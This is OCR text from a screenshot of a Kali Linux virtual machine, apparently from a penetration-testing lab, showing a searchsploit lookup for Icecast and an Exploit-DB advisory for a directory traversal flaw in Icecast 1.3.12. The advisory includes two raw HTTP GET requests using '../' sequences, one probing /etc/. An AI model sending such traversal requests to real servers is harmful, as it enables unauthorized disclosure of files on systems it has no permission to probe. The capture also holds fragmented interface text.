 kali on ML-REFVM-122525 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Firefox ESR Sun 11:23 1
root@kali: ~
root@kali:~# searchsploit Icecast
icecast server 1.3.12 - Directory Traversal Information Disclosure - Linux remote Exploit - Mozilla Firefox
Kali Linux, an Offensive Secu Icecast 1.x - AVLLib Buffe icecast server 1.3.12 - Dir
https://www.exploit-db.com/exploits/21602
Exploit-DB GHDB Nessus Login
EDB Verified: Exploit: / Vulnerable
{} App:
Copy
source: https://www.securityfocus.com/bid/5189/info
Icecast is a freely available, open source streaming audio server. Icecast is available
for the Unix, Linux, and Microsoft Windows platforms.
An attacker may exploit a directory traversal vulnerability in Icecast server to determine
the existance of a specified directory outside of the web root. This is a result of the
server returning different HTTP results for each case.
GET /file/../../../../../../../../nonexistent/ HTTP/1.0
GET /file/../../../../../../../../etc/ HTTP/1.0
Status: Running